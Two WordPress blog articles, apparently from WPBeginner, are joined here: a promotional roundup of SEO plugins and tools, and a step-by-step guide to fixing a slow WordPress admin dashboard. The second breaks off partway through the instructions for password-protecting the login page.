Blog

14 Best WordPress SEO Plugins and Tools That You Should Use

Often we’re asked about what are the best WordPress SEO plugins and tools that we recommend.

That’s because search engines are a major source of traffic for most websites on the internet. Optimizing your website for search engines can help you rank higher in search results and significantly grow your business.

In this article, we will share the best WordPress SEO plugins and tools that you should use. Some of these tools offer similar functionalities, so we will also highlight which ones are the best for specific use-cases.

best wordpress seo plugins

Things You Must Know About WordPress SEO Plugins & Tools

When reading SEO WordPress tips or searching for “best free WordPress SEO plugins”, you will come across articles that feature several dozen tools.

This can be quite overwhelming for beginners and non-techy users.

The truth is that you don’t need dozens of top SEO tools to get higher search engine result rankings.

While most blog posts (including ours) will share the top most popular SEO plugins, it is extremely important for you to understand the use-cases of each tool.

For example, you never want to use more than one WordPress SEO plugin on your website. We will mention All in One SEO (formerly All in One SEO Pack), Yoast SEO, SEOPress, and Rank Math. You need to pick only one to avoid plugin conflict.

We’ll mention SEMRush, Ahrefs, and few other powerful tools, but you don’t need them all when you’re first starting out since they have a similar feature set. We will share what tools we use in our business, and which features are the best among each tool.

With that said, let’s take a look at our expert pick of the best WordPress SEO plugins and tools.

1. All in One SEO for WordPress (AIOSEO)

All In One SEO - AIOSEO

All in One SEO for WordPress (AIOSEO) is the best WordPress SEO plugin on the market. Used by over 3+ million users, it is the most comprehensive SEO toolkit that helps you improve search rankings without learning any complicated SEO jargon.

The free version of AIOSEO has all the essential features, but the pro version gives you everything you need to outrank your competitors.

It comes with the easiest setup wizard that automatically helps you choose the best SEO settings for your business. AIOSEO shows you TruSEO on-page analysis with an actionable checklist to optimize your posts and pages.

The on-page SEO checklist includes a smart meta tag generator where you can use dynamic values (current year, month, day, custom fields, author info, and much more) in your SEO title and meta descriptions. This means you don’t need to update a post just to change SEO titles.

All in One SEO (AIOSEO) dynamic meta title and description

AIOSEO also comes with Rich snippet schema markup, smart XML sitemaps (with advanced controls), SEO health check, and other useful features to grow your search engine visibility.

There is a built-in social media integration to add Open Graph metadata as well. This means you can choose which image or thumbnail you want to show when your pages are shared on social media websites like Facebook, Twitter, Pinterest, etc.

All in One SEO for WordPress (AIOSEO) social media profiles

AIOSEO also comes with built-in WooCommerce SEO tools for eCommerce sites. This includes features like dynamic optimizations, individual product page optimizations, product image SEO, and other handy features to bring more organic traffic to your online store.

For more SEO savvy users, it includes full control of RSS feeds, Robots.txt editor, local SEO, breadcrumbs, Google News sitemaps, video SEO, advanced redirect manager, 404 tracking, IndexNow integration, and more.

For business owners, it comes with SEO user roles, so you can manage access to important SEO features without handing over control of your website.

Update: Recently AIOSEO added a Link Assistant which is a game-changer for internal linking. It helps identify link opportunities, gives you linking suggestions in real-time, and you can bulk-add internal links with just a few clicks.

Overall, All in One SEO (AIOSEO) is the most beginner-friendly and comprehensive WordPress SEO plugin on the market. It’s easy to configure and eliminates the need to install multiple plugins to do things on your WordPress site. It works perfectly for all types of businesses, eCommerce, blogs, news, and other websites.

As a WPBeginner user, you get 50% off AIOSEO Pro.

For those who’re on a budget, you can use the free version of AIOSEO to get started.

2. SEMRush

Semrush review

SEMRush is the best overall SEO tool on the market. Used by professional SEO experts, marketers, bloggers, large and small businesses, it provides a comprehensive set of tools to grow your traffic.

You can use it to find organic keywords and search terms that you can easily rank for. It also allows you to do competitive research and see which keywords your competitors rank for, and how you can beat them.

SEMRush SEO Writing Assistant tool helps you improve your website content to beat the top 10 results for your focus keyword. It integrates with WordPress, and this will help you write more SEO-friendly content.

You can also generate SEO templates and get easy search engine optimization suggestions for your content along with advanced SEO recommendations.

SEMRush seamlessly integrates with All in One SEO (AIOSEO) to help you find additional keyphrases for your focus keyphrase. You can see related keyphrases and their search volume right from WordPress. Then, you can add them to your content with the click of a button.

AIOSEO's Semrush integration

To learn more, see our complete guide on how to do keyword research for your website.

We use SEMRush for our websites because of their competitive intelligence and SEO rank tracker features.

3. Google Search Console

google search console

Google Search Console is a free tool offered by Google to help website owners and webmasters monitor and maintain their site’s presence in Google search results.

It alerts you when Google is unable to crawl and index pages on your website. You also get helpful tips on how to fix those crawl errors.

Most importantly, it shows which keywords your website is ranking for, anchor texts, average position, impressions, and more. You can use this data to find keywords where you can easily rank higher by simply optimizing your content. You can also use this keyword data to come up with new blog post ideas.

For more details, see our comprehensive Google Search Console guide for beginners.

Tip: You can use MonsterInsights to track your keyword rankings inside WordPress admin area using Google Seach Console data. We will cover this tool later in the article below.

4. Yoast SEO

yoast seo

Yoast SEO is a popular WordPress SEO plugin that allows you to optimize your WordPress website for search engines.

It lets you easily add SEO titles and descriptions to all posts and pages on your website. You can also use it to add Open Graph metadata and social media images to your articles.

Yoast SEO automatically generates an XML sitemap for all your website content which makes it easier for search engines to crawl your website. It also helps you easily import your SEO data if you have been using another SEO plugin.

Other features include readability analysis, Google and social previews, and faster load times for a better user experience.

For more details, see our complete guide on how to install and set up Yoast SEO plugin in WordPress.

5. Google Keyword Planner

google keyword planner

Google Keyword Planner tool helps you generate your own keyword ideas from Google itself.

No one on the planet has more insights into what people are searching for than the search giant Google. This free tool is offered to Google’s advertisers for free and anyone can use it. Its main purpose is to show advertisers the keywords they can bid on for their advertising campaigns.

It also helps advertisers choose the right keywords by showing them an estimate of search volume, number of results, and difficulty level.

As a content marketer or blogger, you can use this data to find keywords with high search volume, high advertiser interest, and more importantly keywords where you can easily outrank all other sites.

Bonus: See these 103 Blog Post Ideas that your Readers will Love (Cheat Sheet).

6. Ahrefs

ahrefs

Ahrefs is an all-in-one SEO analysis tool for marketers, bloggers, and businesses. It is a popular alternative to SEMRush and offers a lot of similar tools and features.

It allows you to do keyword research, competition analysis, backlink research, SEO audit, monitor keyword rankings, and more.

It also offers a detailed content analysis tool that helps you improve content while targeting specific keywords.

While there’s a huge feature overlap, what Ahrefs does really well is backlink analysis. We can use it to see which sites are linking to multiple competitors, but not us. This helps us get more backlinks and build more partnerships.

They also help us identify which content multiple of our competitors are ranking for that we aren’t, so we can create content on those subjects to get more exposure.

Last but not least, Ahrefs helps us better identify duplicate content and keyword cannibalization which helps us merge and upgrade the right content to boost our rankings.

For the reasons above, we pay for both SEMRush and Ahrefs because they’re both good for specific use-cases.

7. SEOPress

seopress

SEOPress is another simple yet powerful WordPress SEO plugin. It includes all the features you would expect from an SEO plugin like meta title, description, open graph support, image and content XML sitemaps, redirects, and more.

It comes with a straightforward setup for beginners and advanced controls for more experienced users. It is comparable to other top WordPress SEO plugins on the market in terms of features and options.

The paid version of the plugin is cheaper than some other premium WordPress SEO plugins on the market.

Note: SEOPress is a WordPress SEO plugin. Remember, you only need one WordPress SEO plugin on your site.

8. Rank Math

rankmath

Rank Math is another user-friendly WordPress SEO plugin that allows you to optimize your website for search engines and social media. It comes with a setup wizard and allows you to import data from other SEO plugins during the setup.

You can use it to easily add meta title, description, and Open Graph metadata to your blog posts. The plugin also allows you to generate an XML sitemap, connect Google Search Console, and control access to plugin features based on user roles.

Note: Rank Math is an AIOSEO alternative. Remember, you only need one WordPress SEO plugin on your site.

9. Schema Pro

schema pro

Schema Pro allows you to add rich snippets to your website which makes it stand out in search results.

Rich Snippets allow you to make your website stand out in search results by showing star ratings below a review, prices below a product, image or video next to the description, and so on.

Top WordPress SEO plugins, like All in One SEO (AIOSEO) already add structured rich snippets data to your website. However, if you need more schema types or want to extend the functionality of your existing WordPress SEO plugin then Schema Pro is the way to go.

Schema Pro also allows you to use it alongside your existing WordPress SEO plugin by mapping the plugin data to Schema Pro fields.

10. KeywordTool.io

keyword tool io

KeywordTool.io is one of the best free keyword research tools available right now. It allows you to simply generate keyword ideas by typing in a keyword. These keyword suggestions are gathered from Google’s autosuggest feature. It also shows you keyword suggestions from Bing, YouTube, Amazon, and more.

These keyword suggestions are a treasure of information. You can also get search volume, cost per click, and other data for each keyword by upgrading to their paid plan.

11. Redirection

redirection plugin

Redirection helps you set up SEO friendly redirects in WordPress. It is a handy broken link checker that helps you easily fix 404 errors in WordPress by setting up redirects.

Broken links can affect your site’s SEO and create a bad experience for your users. If you have been running a blog for some time, then you should check your site from time to time for broken links and fix them.

There are multiple ways to easily find broken links in WordPress. Once you find a broken link, you may need to fix it by pointing users to the correct link or removing the incorrect link.

For more details, see our step by step guide on how to find and fix broken links in WordPress.

Alternative: AIOSEO Advanced Redirects is a powerful alternative to the Redirection plugin.

12. SEOQuake

seoquake

SEOQuake is a useful SEO tool for website owners. It is available as a browser add-on for Google Chrome, Mozilla Firefox, Opera, and Safari web browsers.

It provides SEO related information for any website. This data includes page health, age, last updated, Alexa rank, and many other parameters. It is one of the most downloaded browser addons by SEO professionals.

Apart from that, the SEOQuake toolbar can show you all the same data search results when you type in a keyword. This information can be extremely useful if you are gauging competition for different keywords. You can even download search results in CSV format and prepare your own excel sheets of search data.

Alternative: Ahrefs SEO Toolbar

Bonus Plugins for WordPress Website Owners

These tools give you the additional advantage when optimizing your website for SEO. They do not advertise themselves as SEO tools but they are essential for every website and play a significant role in your website’s search performance.

13. WP Rocket

WP Rocket WordPress Caching Plugin

Site speed is a major factor in search rankings. That’s why you need to monitor your website speed & performance to make sure it’s not affecting your SEO.

The easiest way to boost your website speed is by enabling caching. WP Rocket is the best WordPress caching plugin on the market, which allows you to set up caching without diving into any technical stuff.

Alternative: WP Super Cache

14. MonsterInsights

MonsterInsights

Many beginners rely on their best guess to make their marketing decisions. You don’t need to do that when you can easily get the insights you need to improve your website’s SEO strategy.

MonsterInsights is the best Google Analytics plugin for WordPress. It allows you to easily install Google Analytics in WordPress and shows human-readable reports inside your WordPress dashboard.

It tells you where your users are coming from, your top content, what users do on your website, and more. It also allows you to track your eCommerce SEO by seeing which products are popular and where you are losing customers.

Bonus tip: See what other marketing data you must track on your website to grow your business.

Other Powerful Growth Tools:

Aside from the above plugins, we also recommend the following tools to increase your traffic and conversions from SEO visitors:

  • PushEngage – connect and engage with SEO visitors after they leave your website with web push notifications.
  • OptinMonster – convert abandoning visitors into email subscribers & customers.
  • Constant Contact – stay in touch with SEO visitors through email marketing.
  • WPForms – get more leads from your SEO traffic with #1 WordPress form builder.
  • SeedProd – create SEO friendly custom landing pages with drag & drop WordPress page builder (no coding needed).

We hope this article helped you find the best WordPress SEO plugins and tools for your website. You may also want to see our proven tips to easily increase your website traffic, and our comparison of best chatbot software to boost conversions.

Source :
https://www.wpbeginner.com/showcase/9-best-wordpress-seo-plugins-and-tools-that-you-should-use/

How to Fix a Slow Loading WordPress Dashboard (Step by Step)

Is your WordPress dashboard loading too slow?

Having a slow loading WordPress dashboard is annoying, and it hurts overall productivity when it comes to creating content and managing your website. Also the underlying cause of a slow WordPress dashboard can also impact your website conversions.

In this article, we’ll show you how to easily fix a slow loading WordPress dashboard, step by step.

Fixing a slow loading WordPress admin area

What Causes a Slow Loading WordPress Dashboard?

A slow loading WordPress dashboard can be caused by a number of reasons, but the most common one is limited server resources.

Most WordPress hosting providers offer a set number of resources for each hosting plan. These resources are enough to run most websites.

However, as your WordPress website grows, you may notice slight performance degradation or slower loading across the board. That’s because more people are now accessing your website and consuming server resources.

For the front end section of your website which is what your visitors likely see, you can easily install a WordPress caching plugin to overcome WordPress speed and performance issues.

However, the WordPress admin area is uncached, so it requires more resources to run at the optimal level.

If your WordPress dashboard has become annoyingly slow, then this means a WordPress plugin, a default setting, or something else on the site is consuming too many resources.

That being said, let’s take a look at how to troubleshoot and fix the slow loading WordPress admin dashboard.

Here is an overview of the steps we’ll cover in this article.

1. How to Test Performance of WordPress admin area

Before making any changes, it’s important to measure the speed of your WordPress admin area, so you can get an objective measurement of any improvement.

Normally, you can use website speed test tools to check your website’s speed and performance.

However, the WordPress admin area is behind a login screen, so you cannot use the same tools to test it.

Luckily, many modern desktop browsers come with built-in tools to test the performance of any web page you want.

For example, if you’re using Google Chrome, then you can simply go to the WordPress dashboard and open the Inspect tool by right-clicking anywhere on the page.

Lighthouse to test performance

This will split your browser screen and you will see the Inspect area in the other window either at the bottom or side of your browser window.

Inside the Inspect tool, switch to the Lighthouse tab and click on the Generate Report button.

This will generate a report similar to the Web Vitals report generated by Page Speed Insights.

Performance results


From here, you can see what’s slowing down your WordPress admin area. For instance, you can see which JavaScript files are taking up more resources and affecting your server’s initial response time.

2. Install WordPress Updates

The core WordPress team works hard on improving performance with each WordPress release.

For instance, the block editor team tests and improves performance in each release. The performance team works on improving speed and performance across the board.

If you are not installing WordPress updates, then you are missing out on these performance improvements.

Similarly, all top WordPress themes and plugins release updates that not only fix bugs but also address performance issues.


To install updates, simply go to Dashboard » Updates page to install any available updates.

WordPress updates

For more details, see our guide on how to properly update WordPress (infographic).

3. Update the PHP Version Used by Your Hosting Company

WordPress is developed using an open-source programming language called PHP. At the time of writing this article, WordPress requires at least PHP version 7.4 or greater. The current stable version available for PHP is 8.1.6.

Most WordPress hosting companies maintain the minimum requirements to run WordPress, which means they may not be using the latest PHP version out of the box.

Now, just like WordPress, PHP also releases new versions with significant performance improvements. By using an older version, you are missing that performance boost.


You can view which PHP version is used by your hosting provider by visiting the Tools » Site Health page from your WordPress dashboard and switching to the ‘Info’ tab.

Check PHP version

Luckily, all reliable WordPress hosting providers offer an easy way for customers to upgrade their PHP version.


For instance, if you are on Bluehost, then you can simply login to your hosting control panel and click on the Advanced tab in the left column.

Multi PHP in Bluehost

From here, you need to click on the MultiPHP Manager icon under the Software section.


On the next page, you need to select your WordPress blog and then select the PHP version that you want to use.

Change PHP version

For other hosting companies, see our complete guide on how to update your PHP version in WordPress.

4. Increase PHP Memory Limit

Your web hosting server is like any other computer. It needs memory to efficiently run multiple applications at the same time.

If there is not enough memory available for PHP on your server, then it would slow down your website and may even cause it to crash.


You can check the PHP memory limit by visiting Tools » Site Health page and switching to the Info tab.

Check PHP memory limit

You’ll find PHP memory limit under the Server section. If it is less than 500M, then you need to increase it.

You can increase PHP memory limit by simply entering the following line in your wp-config.php file.

1define( 'WP_MEMORY_LIMIT', '512M');

For more details, see our article on increasing the PHP memory limit in WordPress.

5. Monitor WordPress Plugins for Performance

Some WordPress plugins may run inside the WordPress admin area. If plugin authors are not careful, their plugins can easily consume too many resources and slow down your WordPress admin area.

One way to find out about such plugins is by installing and activating the Query Monitor plugin. For more details, see our step by step guide on how to install a WordPress plugin.


Upon activation, the plugin will add a new menu item to your WordPress toolbar.

Query Monitor tab

Clicking on it will show performance results for the page you are currently viewing on your website.


This will bring up the Query Monitor console.

Here you need to switch to ‘Queries by Component’ tab on the left side. From here, you can see the performance impact of plugins and find out which one is taking up too many resources.

Query Monitor results

You can now temporarily disable the slow plugins and see if that improves performance.

If it does, then you can reach out to plugin author and seek support or find an alternative plugin.

6. Install a WordPress Caching Plugin

WordPress caching plugins not only improve your website speed, but they can also help you fix a slow loading admin dashboard.

A good WordPress caching plugin helps you optimize page load speed, CSS and JavaScript delivery, your WordPress database, and more.

This frees up resources on your WordPress hosting server that your WordPress admin area can utilize for improved performance.


We recommend using WP Rocket. It is the best WordPress caching plugin on the market. It works out of the box and makes it super easy to optimize your WordPress performance.

WP Rocket dashboard

For more details, see our guide on how to properly install and setup WP Rocket in WordPress.

7. Tweak Admin Screens & Disable WordPress Dashboard Widgets

WordPress automatically loads some widgets on the dashboard screen. This includes Quick Draft, Events and News, Site Health, and more.

Some WordPress plugins add their own widgets to the dashboard screen as well. If you have a lot of these widgets loading on your dashboard, it could slow things down.


You can turn off these widgets by simply clicking on the Screen Options button and unchecking the box next to the widgets.

Screen Options to remove unnecessary widgets


Similarly, you can use the Screen Options menu to show and hide sections on different admin screens.

For instance, you can choose the columns you want to see on the posts screen.

Clean up posts screen

8. Fix Slow WooCommerce Admin Dashboard

If you run an online store using WooCommerce, then there are some specific WooCommerce features that can affect the performance of your WordPress admin area.


For instance, you can turn off the WooCommerce dashboard widget by clicking on the Screen Options menu.

Similarly, you can change the information displayed on the Products page.

Products page

After a while, your WooCommerce store may add unnecessary data to your WordPress database.


If you are already using WP Rocket, then you can simply switch to the Database tab under plugin settings. From here, you can delete transients and optimize your WordPress database with a click.

Database optimize

9. Lock WordPress Admin Area and Login Pages

Random hackers and DDoS attacks are common internet nuisances that can affect WordPress websites.

These automated scripts access WordPress login pages and attempt to login hundreds of times in a short amount of time.

They may not be able to gain access to your WordPress website, but they would still be able to slow it down.

One easy way to block these scripts is by locking your WordPress admin directory and login pages.


If you are on Bluehost, then you can simply go to your hosting control panel and switch to the Advanced Tab. From here, you need to click on the Directory Privacy icon.

Directory Privacy


Next, you need to locate wp-admin directory (usually found inside public_html folder).

Then simply click on the Edit button next to it.

WordPress admin folder

Next, you will be asked to provide a name for your protected directory.

Name folder

Click on the Save button to continue. The control panel will save your options and you’ll need to click on the Go Back button to continue.


After that, you will need to create username and password for the protected folder.

Create username and password


Now, when you visit your WordPress admin area, you will be prompted to enter username and password.

Login prompt

For more details, see our tutorial on how to password protect the WordPress admin directory.

Password Protect WordPress Login Page

Next, you would want to block access to WordPress login page. For this, you’ll need to manually edit .htaccess file on your website and generate a password file.

First, connect to your WordPress website using an FTP client or the File Manager app inside your hosting control panel.

After that, go to the root folder of your website (the root folder is where you can see the wp-admin, wp-includes, and wp-content folders).


Here you need to create a new file and name it .htpasswd.

Create htpasswd file

Next, you need to visit this online tool to generate a .htpasswd string.

You need to use the same username and password that you used for the WordPress admin directory.

